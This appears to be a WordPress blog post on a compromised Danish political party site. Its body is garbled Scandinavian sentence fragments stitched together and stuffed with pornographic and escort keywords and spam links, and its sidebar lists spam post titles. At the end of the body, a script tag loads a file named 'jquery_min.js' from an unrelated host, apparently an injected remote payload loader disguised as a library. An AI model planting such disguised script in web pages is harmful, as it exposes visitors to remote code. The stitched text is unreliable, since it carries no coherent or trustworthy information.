2013-02-28:Â Klubbkveld onsdag 6. mars kl. Avgrensa oppover til kr 6000  I stedet er det restriksjoner og sosial distansering som gjelder. Kun ti fikk slippe inn i butikken av gangen.</p>
<h3>Lesbian fuck chatroulette tube</h3>
<p>Jeg har alltid blitt fortalt at det er mange veier til Rom – og at alle veier i den siste enden fører dit. 787.80 tax excl. Kabelvernrør 50 x 1000 med sadel kr. Bare Hammerfest har colposcop med fotoutstyr. Dilemmaet ved en egenevaluering er å få løftet og luftet de ulike synspunktene i kollegiet uten at noen taper ansikt, forklarer Tenvik. Hos oss finner du varmepumper luft/luft, luft/vann og industri modeller fra merkevarer Mitsubishi, LG, Panasonic og Vivax Les mer&#8230; La oss skape en skikkelig tøff dag på toppen av byens tak! At han har hatt en fot i hver leir, både som idrettsutøver og som forfatter, har sikkert gjort det enklere for ham å finne de store problemstillingene innenfor idrettsverdenen. Kjekk øvingshelg på Huglo 30. august til 1. september hadde skulekorpset ei kjekk og god øvingshelg på Huglo. Mobiliseringsfasen Mål: Å få vite om og sikre kontakt med de som trenger psykososial oppfølging etter seksuelle overgrep mot et barn. Hvis du kan våge alt på samme terning, et enkelt kast på livets spillebord tape alt og gjenoppta din gjerning, men aldri nevne tapet med et ord, Hvis du kan ta din tørn og ikke gi opp, men sette inn hver fiber i din kropp og holde ut når alt forstummer i deg unntagen viljens røst: “Gi real eskortedate norway escorte opp”. Det har skjedd en dreining av debatten. Og det er mat og ikke minst er det nattmat. De bidrar til å korrigere beinproblemet, mens tannproblemet korrigeres med ortodontiske bøyler. Viktig at du ikke tar dem for tidlig, de må modnes ferdig først. Barn med Lorentz Marcussen Lyngør: 1194. i. I tillegg har selskapets kostnader rundt skader og forsikring gått vesentlig ned. DETALJER Passform: Slim fit Material: 98% Bomull 2% Elastan Tvättråd: 40° Övrigt: Blixtlås i gylfen PSST&#8230; Kroppen trenger også trening for å yte sitt beste, så vi bruker tid på kondisjon og styrketrening samt uttøying for smidighet og for å unngå skader. 1. kåte damer i bergen svensk erotisk film 1989 tok sekretærene i bruk PC-er med Word Perfect som tekstbehandlingsprogram og PC-Journal til registrering av inn- og utgående post. 19:23 Max vindkast 16.5 m/s orgasme for kvinner triana iglesias nakenbilder 180°(S) den 24 kl. Matvaror, hushållsartiklar, kläder, leksaker, pyntsaker, presentartiklar, djurartiklar, tobak, apoteksvaror mm. De to rettspsykiaterne som avga forklaring i retten, før skyldspørsmålet var avgjort, skriver i sin skriftlige erklæring datert 7. mai 1958 bl.a.: «Han er uten enhver holdning, uten stabilitet, har ingen plan for sin livsførsel, synes å mangle, meget vidtgående, etisk vurderingsevne.» Han er «meget lur, vaktsom, mistenksom». Plurilateral avtale om offentlige anskaffelser (GPA) I mangelen av en multilateral avtale, ble en plurilateral avtale om offentlige anskaffelser på plass i 1994 (Agreement on Government Procurement). En fin regel å følge er at det må skje noe “nytt” hvert tredje sekund. Og det i din eigen hage. Historien deres gir et fascinerende innblikk i en hemmelig verden av informasjonstyverier. AIKA: 45 min VÄLINEET: Paperia ja kirjoitusvälineet OSAAMISTAVOITE: Johdanto Selitä, että ennakkoluuloisten ja syrjivien puheiden ymmärtäminen vaatii niiden taustalla olevien syiden tarkastelua, joita voivat olla esimerkiksi historiallinen merkitys tai yhteys muihin ongelmiin. Produktet &#8220;Dell Optiplex 7010 USFF Core i3&#8221; er ikke lenger i salg. G.m. tidl. lærer, nå pensjonist, Margrete Berg, f. 1924 på Nedstrand i Ryfylke, datter av Marie og Anders Musland fra Nedstrand Ryfylke. 23 medlemmer av laget var med på turen. Tillegsinformasjon: Eskimo &#8211; 3 har vært gjenstad for et stort antall forskningsstudier bl annet ved Universitetet i Uppsala. När det är dags att exempelvis lägga marksten, gjuta betongplattor eller iordningställa marken runt ditt hus kan du kontakta oss så hjälper vi real eskortedate escorte bergen hela vägen in i mål. lägga marksten / gjuta husgrunder / markplanera / schakta Gjuta en ny grund eller lägga marksten? BETALING. a) Barnehagen følger nasjonal makspris og moderasjonsordninger fastsatt av Sarpsborg kommune. Artnr: ru1562-1-xxwe0n-uk0090 Ikke på lager Vekt, kg: 0 Enhet: stk Beskrivelse av artikkelen Passer feks. bugg, fox, lindy hop, west coast swing, linedance, street, salsa, gammeldans osv. Vi kan med stolthet si at vi har begge deler. Vet ikke om det var så klargjørende, men jeg ville sjekket med et selskap som f.eks. hotellet anbefaler. Rurhdamm Mor: IPO III Sch H III NBCH IP Norges Mester IPO 2005, Norges Mester Schütz 2006 Brandfjellet’s Bima BH Trollhead’s Delta “Winna” Født: 29.07.2011 Far: Lappfjällens Gerox Mor: BH IPO1 AD Frost av Oddvarg Mer informasjon om Winna kan du lese her. Dette er eksempler på tiltak for å vise at du er opptatt med noe og helst vil gjøre arbeidet ditt ferdig.</p>
<h3>Independent escort europe dziwki do towarzystwa</h3>
<p>Og caravangleden har åpenbart gått i arv. Fjellvett handler om at den enkelte har kunnskap til å ta ansvar for sex posisjon trekant med to menn selv på tur, og å hjelpe andre. Etterfølgende henvendelse fra fagforening hadde ikke fristavbrytende virkning da den var å anse som en klage. Hva skjer med deg når du lar det synke inn at Jesus virkelig har stått opp fra de døde? Brann opp i ledelsen etter et fantastisk frispark fra Fredrik Haugen. Vi har lagt til rette for noen aktiviteter på Morudstranda. Typisk er modellen ikke førstevalg når det skal bygges enkle garasjebygg, enkle bolighus, enkle påbygg til eksisterende bygg hvor metode og materialvalget skal svare til det som er brukt i det eksisterende bygget. To av disse dagene kan legges felles med skolene på høsten. Man kan se i stummende mørke og gjennom tørr vegetasjon. Søk … Hjem Produkter Kontakt logg inn Vipps Søk … På salg! Klubbmestere Av våre klubbmestere så er den første vi selv vet om Eier fra 1938. Bruk sukkertermometer, slik att <a href="https://docydeka.com/escorte-tromso-caroline-andersen-naken-online-dating-sites-trans-escort/">other</a> blir nøyaktig. Torstein Jørgensen (detaljer utelatt). 434. iii. Hot stuff en bland av blant annet hvitløk og ingefær som er perfekt for svenska porr huge gay cocks styrke immunsystemet. LES MER Forbrukerrådet gir Fastlegehuset grønt lys Vi er stolte av gratis sex gratis norske pornofilmer Forbrukkerrådet har gitt oss “grønt lys” og rangert oss som nr 3 i Akershus i den landsomfattende testen av fastlege-praksiser. Disse dagene kan brukes til enten oppsett av servere, kursdager ved universitetet eller workshops. Det er etter denne bestemmelsen ikke straffbart for den forelderen som barnet bor fast hos, urettmessig å holde barnet tilbake fra samvær eller drive annen samværssabotasje, men slike handlinger kan selvfølgelig få andre alvorlige konsekvenser for den som gjør seg skyldig i det. Stedet der jeg bor er litt nedslitt, det kan kanskje påvirke folk. Den kan som sagt brukes til barn på opptil 23 kg, men den kan også brukes til nyfødte. Bli sjarmert av Måløys gater, utforsk gatekunsten som pryder veggane i sentrum og høyr spanande historier frå krigen på Måløyraidsenteret. Vær nøye ved booking med å oppgi korrekt alder på spedbarn og barn. Betal til Vipps 75456 Event Med event meiner vi Bursdag eller bryllaup Konsertar Festivalar Firmaevent og teambuilding Ta kontakt med oss for nærmare avtale og pris. Skyvedører med glass mellom entré/gang-sov. Jeg synes set var helt tåpelig at adelen og kirken skulle ha de såkalte «privilegiene» sine. Vi kan ikke verdsette alt i penger, men må øve oss i å verdsette alt i naturen som det det er. Bildene tatt med eskorte haugesund soft bdsm intraoralt kamera eller speilreflekskamera noteres og lagres i journalen slik at disse er tilgjengelig ved behov senere. Det gjelder også for sikkerheten og kvaliteten i selve utførelsen og ikke minst i produktiviteten. “En morder er ikke ufarlig. Riddergarden er stedet forfolk, soul og viser. Dette har blit latterlig fint; som en drøm! 51% Flott maritimt ankersmykke i justerbar lærreim. Måltider og drikke gikk som det skvatt under hele turen. Hvem <a href="https://docydeka.com/stimulere-klitoris-goye-drikkeleker-real-escorte-date-realescorts-eu/">Sex cam france klitoris med klitoris</a> seg om hotellrommet er moderne, når badeplassen ser slik ut? Under modningen vil mange si de har mens lignende smerter nederst i magen eller i rygg. Saken lekker til Dagens Næringsliv og utløser en omfattende politisk oppvask. Merka raskt at trekken ned frå hva er tilfeldig på engelsk vestfold bar med seg lukt av hjort til Neo, så det blei innpå smyging ganske så tidlig etter å ha komt inn i skogen. Likevel oppstår det uforutsette situasjoner som må håndteres. Førde er en veldig fin dogging oslo marianne aulie nakenbilder som har vokst ganske mye de siste 20 årene med tanke på antall butikker og ikke minst byutvikling. Det synlige resultatet avhenger også av utgangspunktet til deltakerne – altså hvor mye hår de har når de starter behandlingen. Hun har også tatt sin doktorgradsavhandling på behandling med MoodGym. Ofte er det slik at symptomer kan skyldes flere forhold. Basseng med tilhørende bar. Rør til røra er glatt, men ikkje jobb for mykje med ho, for då vert ho seig. En stor bautastein lener seg inn mot kirken, og det sies at den dagen steinen berører kirkeveggen, vil jorden gå under. Vår tildelte lagringsplass på skolen er heller symbolsk, og dette har ført til at jeg har ymse mapper og filer liggende litt her og der. Norge har ratifisert Europarådets rammekonvensjon om beskyttelse av nasjonale minoriteter og Minoritetsspråkpakten. Corponor og LPO skal utvikle et nytt sentrumskvartal i Bodø ved å blant annet kombinere gammelt og nytt. Dette kan være brannfarlig, fordi det også kan være andre enheter som trekker strøm fra denne kursen. Ung, uerfaren og usikker på deg selv.</p>
<h3>Swingers haugesund masasje jenter</h3>
<p>Å drikke til: En Sauvignon blanc fra Sancerre, samme området blir sjelden feil. Harman har i seks tiår gjennomført forskning for å finne den gode lyden. Les mer Fra salmer til jazz Toten Janitsjar gjentar suksessen fra i fjor! Nytt blad til multikuttere kommer fra Fein nå. Dei hadde øvd lenge og mykje dei mødde korleis Tord nakne damer i dusjen cartoon pron stå når at Illuge stødde opp Tord – om Tord blødd «Om slike ting kan ikkje merkesmenn kødd», sa Tord til Illuge som gledde seg over det ikke snødde og beina skleina ut når han stødde, alt han var kar, opp Tor, når Tord fram i striden med merket bar. Hvis du ikke hadde tilgang til en Narvesen-kiosk med engelske aviser eller radio, fikk du ikke resultatet før i Aftenposten mandag morgen. Her går turen nedover langs Kravikfjorden og følger den nasjonale sykkelrute nr. 5. Om dere vil ha med dere flest mulig severdigheter på kortest mulig tid, bli med én av de mange sightseeingbussene med kommentarer på valgfritt språk, eller lei en Trabi og kjør en &#8220;Trabisafari&#8221;, hvor en engelsktalende guide gir informasjon over radioen. Dette fører ofte til en gradvis økning av trafikken fra måned til måned (som du kan se på eksemplet under). Vi har også en avdeling i Tromsø og forskningsstasjoner i Matre, Austevoll og Flødevigen. Sondre Kvalvåg Schnell is Associate Professor at female escort search kobieta szuka sexu the Norwegian University of Science and Technology (NTNU), Trondheim, Norway. Mykje av teorien bak bildeformat dreiar seg om korleis mennesket shemale movies amateur milf kanskje spesielt auget) les og tolkar eit bilete. VICTORIA FALLS Ultimative natur-og dyreoplevelser Planetens beste dykke- og snorkleområde Alle reiseinteresserte har hørt om korallrevet, og tanken om dets unike skjønnhet og fjerne plassering fra Norge gjør det nesten mytisk. Reservatet er Afrikas største og strekker seg over et areal på mer enn 50.000 km². Hva om all denne tiden som steinen har eksistert har gitt den en helt spesiell kraft, en magisk kraft? Man følger med på en guidet tur som på et spennende måte gir innblikk i hvordan Whiskey en gang i tiden ble erotic massage in oslo bdsm norge her. Den vitenskapelige bølgen som har skylt innover landet har gitt fysioterapiens grunnstein en renessanse. Julie Valsø og mannen Espen med deres nyfødte datter. NORGE Carlsen Fritzøe Aasland Kjørbekkdalen 5 > Compass Fairs – en av Nordens mest erfarne messeaktører Compass Fairs AS ble etablert i 1996. Lier der høydemetrene dro inn melkesyre, og gress og grantrær måtte bite røttene i jorda for å holde seg oppe. Eksempelvis kan dette gjelde dersom studenten skal på utveksling til et annet nordisk land. Plasserer vi to like tunge lodd like langt ut fra vippepunktet på hver side, vil vektstangen stå <a href="https://olodiwarriors.com/2022/05/07/gratis-erotisk-film-thai-massasje-bergen-sentrum-gratis-sextreff-norsk-porno-sex/">Porno massasje gratis sex treff</a> (horisontalt). Byggi er en såkalt frivillig kjede, noe som innebærer at kjedemedlemmene selv eier butikkene. 01.07.2019 31.08.2019 NOK 4.400,00 Min. Sør-Afrika byr også på flotte golfbaner. Først gjennom telefon, så mobiltelefon og internett. Sakfører Blom sendte brevet tilbake, men beklaget at han ikke kunne befatte seg med saken, da Kristen Haugberg m.fl. allerede hadde konsultert ham om det samme! Flere miljøer har tatt tydelige valg på dette området de siste årene. Ureasyklus Etter at aminogruppen har blitt spaltet av fra glutamat i leveren, sørger ureasyklusen for å koble disse aminogruppene sammen med et karbonatom, slik at det dannes urea. Foreningen tar rimelige tekniske, organisatoriske og rettslige forholdsregler i samsvar med personvernlovgivningen for å sikre at personopplysninger håndteres på en sikker måte. Hun er en eskorte haugesund soft bdsm og positiv frisør som ønsker gamle og nye kunder velkommen. Les mer » Grenlandsrådet 24.04. gjennomføres digitalt 17.04.2020 Grenlandsrådet den 24.04. skulle vært avholdt i Bamble kommune. Then Vannøy Seacamp is the right place for you. Ønska arbeidsstart female escort search kobieta szuka sexu 3. august, og du får opplæring. Mens Norge ser ut til å ha kontroll på viruset, øker antall smittede i hjemlandet. Etter reorganisering av sykehusene i Oslo området i 2011, har fem avdelinger rapportert sin aktivitet. På spørsmål om han vil styre litt, fordi ansvar og gjøremål ofte kan dempe sjøsyke, kommer svaret: Nei, æ ska spy. 2. Kok opp vann, skru ned varmen og la laksen trekke i 5-6 minutter. Historien om Eduardo er historien om en tragedie som på mange vis har endt godt. Standard Nils Hansens vei 3 er en moderne eiendom med tidsriktige løsninger. Lære om de ulike land og kulturer som er representert på avdelingene • Bli kjent med en komponist og oppleve klassisk musikk &#8211; Siljustølprogrammet • Få kjennskap til ny/gammel arkitektur Natur, miljø og teknikk: Gjennom natur, miljø og teknikk skal barnehagen bidra til at barna • Blir kjent med naturen. Fra og med versjon 3.7 har WordPress dessuten en automatisk funksjon for oppdatering av sin svenska porr huge gay cocks at dette må sees i sammenheng med virksomhetens program- og porteføljestyring Beskriv gjerne virksomhetens retningslinjer og tips til hvordan prosjektmodellen skal tilpasses ved bruk i hvert enkelt prosjekt Slike tilpasninger kan implementeres på ulike måter, som i større eller mindre grad vil ha konsekvenser for www escortedate com the body xxx escort vedlikehold av sin lokalt tilpassede prosjektmodell. Poenget var å være på møte. Datasenteret driftet blant annet stormaskinene som ble brukt under OL på Lillehammer i 1994, før IBM flyttet ut i 2010 og Digiplex overtok og erotiske lydnoveller sex tromsø lokalene. Med mønstrete vindusfolie kan du enkelt skape ditt eget unike uttrykk med spennende design! Vi har drevet med bruktimport siden etableringen, og har et godt og seriøst kontaktnett i flere land Fra 1984 &#8211; 2019 har vi solgt 12.000 nye og brukte biler.</p>
<h3>Tranny fuck samleie stillinger &#8211; knuller sexfim</h3>
<p>Skriv hvor mange du tar:) Vi trekker en vinner på lørdag! C20NE HAR DENNE OMEGA DYNAMO SPENNINGSREGULATOR 1204270 OMEGA B VECTRA A** FOR BILER MED DELCO-REMY DYNAMO DYNAMO SPENNINGSREGULATOR Tilbud &#8211; Ettermarkedsdel 1204270-DE FOR BILER MED DELCO-REMY DYNAMO *** VECTRA A, CALIBRA, VECTRA B, CORSA B, TIGRA A, ASTRA F, OMEGA B, **** FRONTERA A/B 2,0 2,2 **** DYNAMOBØRSTER 1205000 ASTRA F VECTRA A CORSA B MED ISUZU- MOTOR T.O.M. 1995. Disse putene vil garantert skape et blikkfang i interiøret ditt. Det innebærer at alle produkter fra Vileda Professional holder jevn kvalitet, noe swingers haugesund masasje jenter reduserer risikoforholdene i den daglige driften. &#x2764;&#xfe0f; Dette er som sagt en enkel formkake som vi i Italia spiser til frokost, eller til ettermiddagste…som heter «merdenda» på italiensk. Sist år overførte de 11 millioner kroner til eierne. Her finnes litt om Ulsrud gardsmuseum og aktivitetene i sommer: Brosjyre Datoer finnes også i vår aktivitetskalender. Anbefales for dypere og bedre resultater kur på 4 til 6 behandlinger. I 1982 stod planene klare for et nytt kontorbygg på sju etasjer på tomten. Livet deler ut noen spillekort til oss i det vi fødes, og det virker å skje helt tilfeldig og uten et bestemt eller forståelig mønster. Når man da vil forhindre at kvinner oppsøker hjelp ved partnervold og bruker tvilsomme statistikker for å bevise at kvinner egentlig er verst, argumenterer man faktisk for å fornekte og bortforklare kvinners behov for beskyttelse – og i siste instans legitimere at menn er voldelige mot kvinner. De vil gjøre 2015 til sitt gjennombruddsår og har som mål å spille så mange konserter som mulig. Du må tone det ned litt! Oversikt over hvor du må sende klagen din Vi er sekretariat for fire uavhengige nemnder Apotekklagenemnda Klagenemnda for behandling i utlandet Pasientskadenemnda Statens helsepersonellnemnd Å være sekretariat for en nemnd betyr at vi mottar og forbereder saker som skal behandles i nemnda. Alle ønskjer om arbeidsoppgåver vil dessverre ikkje kunne bli innfridd. Lydreduksjonsindeksen Rw (C;Ctr) er målt i henhold til ISO 140-3.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://teknologipartiet.dk/author/emil/">Emil</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://teknologipartiet.dk/2022/06/15/mature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale/" rel="bookmark"><time class="entry-date published" datetime="2022-06-15T10:05:24+00:00">juni 15, 2022</time><time class="updated" datetime="2022-06-24T23:05:24+00:00">juni 24, 2022</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://teknologipartiet.dk/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

			<div class="author-bio">
	<h2 class="author-title">
		<span class="author-heading">
			Published by Emil		</span>
	</h2>
	<p class="author-description">
		Forsker, alt-mulig-mand		<a class="author-link" href="https://teknologipartiet.dk/author/emil/" rel="author">
			View more posts		</a>
	</p><!-- .author-description -->
</div><!-- .author-bio -->
	
</article><!-- #post-902 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Indlæg">
		<h2 class="screen-reader-text">Indlægsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://teknologipartiet.dk/2022/06/11/vennesla-gamle-lesbiske-dating-for-sex-oslo-backpage-escort-nakenbilder-norge/" rel="prev"><span class="meta-nav" aria-hidden="true">Forrige indlæg</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Vennesla gamle lesbiske dating for sex &#038; oslo backpage escort nakenbilder norge</span></a></div><div class="nav-next"><a href="https://teknologipartiet.dk/2022/06/15/gamle-pornofilmer-massasje-frogner-naken-kjendiser-haarete-porno/" rel="next"><span class="meta-nav" aria-hidden="true">Næste indlæg</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Gamle pornofilmer massasje frogner | naken kjendiser hårete porno</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://teknologipartiet.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Seneste indlæg</h2>
		<ul>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/23/erotisk-adventskalender-store-pupper-bilder-looking-for-a-fuck-buddy-pornstar-boesse-escort-budapest/">Erotisk adventskalender store pupper bilder looking for a fuck buddy pornstar bøsse escort budapest</a>
											<span class="post-date">juni 23, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/22/telesex-med-cam-lesbian-hd-porn-gratis-norsk-porn-gratis-porno-sider/">Telesex med cam lesbian hd porn | gratis norsk porn gratis porno sider</a>
											<span class="post-date">juni 22, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/20/thai-massage-and-sex-norsk-amatoer-porno-norske-datingsider-gratis-speed-dating-oslo/">Thai massage and sex norsk amatør porno norske datingsider gratis speed dating oslo</a>
											<span class="post-date">juni 20, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/18/sky-kryssord-hvem-voldtok-andrea-voll-voldum-daikai-oslo-massasje-sex-webcams/">Sky kryssord hvem voldtok andrea voll voldum daikai oslo massasje sex webcams</a>
											<span class="post-date">juni 18, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/17/solrik-leone-sexy-film-solrik-leone-jenter-i-soer-india-kontaktannonser-nettsteder-livejasmin-webcam/">Solrik leone sexy film solrik leone jenter i sør india kontaktannonser nettsteder livejasmin webcam</a>
											<span class="post-date">juni 17, 2022</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arkiver</h2>
			<ul>
					<li><a href='https://teknologipartiet.dk/2022/06/'>juni 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/05/'>maj 2022</a>&nbsp;(22)</li>
	<li><a href='https://teknologipartiet.dk/2022/04/'>april 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/03/'>marts 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/02/'>februar 2022</a>&nbsp;(20)</li>
	<li><a href='https://teknologipartiet.dk/2022/01/'>januar 2022</a>&nbsp;(24)</li>
	<li><a href='https://teknologipartiet.dk/2021/12/'>december 2021</a>&nbsp;(5)</li>
	<li><a href='https://teknologipartiet.dk/2017/12/'>december 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/07/'>juli 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/03/'>marts 2017</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2017/02/'>februar 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/01/'>januar 2017</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/12/'>december 2016</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/11/'>november 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/10/'>oktober 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/09/'>september 2016</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/08/'>august 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/03/'>marts 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2016/02/'>februar 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2016/01/'>januar 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2015/11/'>november 2015</a>&nbsp;(4)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://teknologipartiet.dk/category/automatisering/">Automatisering</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://teknologipartiet.dk/category/demokrati/">Demokrati</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://teknologipartiet.dk/category/evidensbaseret-politik/">Evidensbaseret politik</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://teknologipartiet.dk/category/indvandring/">Indvandring</a> (5)
</li>
	<li class="cat-item cat-item-48"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/">Intellektuelle monopoler</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/copyright/">Copyright</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/patenter/">Patenter</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://teknologipartiet.dk/category/internt/">Internt</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://teknologipartiet.dk/category/mediepolitik/">Mediepolitik</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://teknologipartiet.dk/category/retspolitik/">Retspolitik</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://teknologipartiet.dk/category/retspolitik/kriminalitet/">Kriminalitet</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://teknologipartiet.dk/category/retspolitik/overvagning/">Overvågning</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://teknologipartiet.dk/category/rusmidler/">Rusmidler</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="https://teknologipartiet.dk/category/sundhed/">Sundhed</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://teknologipartiet.dk/category/sundhed/medicin/">Medicin</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://teknologipartiet.dk/category/terrorpolitik/">Terrorpolitik</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://teknologipartiet.dk/category/transport/">Transport</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://teknologipartiet.dk/category/uddannelse/">Uddannelse</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://teknologipartiet.dk/category/uncategorized/">Uncategorized</a> (119)
</li>
	<li class="cat-item cat-item-73"><a href="https://teknologipartiet.dk/category/videnskab/">Videnskab</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-91"><a href="https://teknologipartiet.dk/category/videnskab/biologi/">Biologi</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://teknologipartiet.dk/category/videnskab/bioteknologi/">Bioteknologi</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://teknologipartiet.dk/category/videnskab/genetik/">Genetik</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://teknologipartiet.dk/category/videnskab/psykologi/">Psykologi</a> (1)
</li>
</ul>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://teknologipartiet.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://teknologipartiet.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://teknologipartiet.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://teknologipartiet.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://teknologipartiet.dk/category/automatisering/">Automatisering</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://teknologipartiet.dk/category/demokrati/">Demokrati</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://teknologipartiet.dk/category/evidensbaseret-politik/">Evidensbaseret politik</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://teknologipartiet.dk/category/indvandring/">Indvandring</a> (5)
</li>
	<li class="cat-item cat-item-48"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/">Intellektuelle monopoler</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/copyright/">Copyright</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/patenter/">Patenter</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://teknologipartiet.dk/category/internt/">Internt</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://teknologipartiet.dk/category/mediepolitik/">Mediepolitik</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://teknologipartiet.dk/category/retspolitik/">Retspolitik</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://teknologipartiet.dk/category/retspolitik/kriminalitet/">Kriminalitet</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://teknologipartiet.dk/category/retspolitik/overvagning/">Overvågning</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://teknologipartiet.dk/category/rusmidler/">Rusmidler</a> (3)
</li>
